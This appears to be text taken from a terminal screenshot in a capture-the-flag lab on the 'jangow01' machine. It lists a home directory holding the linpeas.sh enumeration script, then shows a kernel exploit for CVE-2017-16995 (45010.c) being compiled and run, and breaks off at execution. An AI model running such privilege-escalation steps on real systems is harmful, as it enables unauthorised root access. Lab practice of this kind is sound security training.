 1 2 3 4 13:25
jangow01@jangow01: ~
File Actions Edit View Help
-rw-r--r-- 1 jangow01 desafio02    220 Jun 10  2021 .bash_logout
-rw-r--r-- 1 jangow01 desafio02   3771 Jun 10  2021 .bashrc
drwx------ 2 jangow01 desafio02   4096 Jun 10  2021 .cache
drwxr-x--- 3 jangow01 desafio02   4096 Abr 14 10:06 .config
drwx------ 2 jangow01 desafio02   4096 Abr 14 10:07 .gnupg
-rwx--x--x 1 jangow01 desafio02 776167 Abr 14 10:04 linpeas.sh
drwxrwxr-x 2 jangow01 desafio02   4096 Jun 10  2021 .nano
-rw-r--r-- 1 jangow01 desafio02    655 Jun 10  2021 .profile
-rw-r--r-- 1 jangow01 desafio02      0 Jun 10  2021 .sudo_as_admin_successful
-rw-rw-r-- 1 jangow01 desafio02     33 Jun 10  2021 user.txt
jangow01@jangow01:~$ gcc 45010.c -o cve-2017-16995
gcc 45010.c -o cve-2017-16995
jangow01@jangow01:~$ ls
ls
45010.c  cve-2017-16995  linpeas.sh  user.txt
jangow01@jangow01:~$ ./cve-2017-16995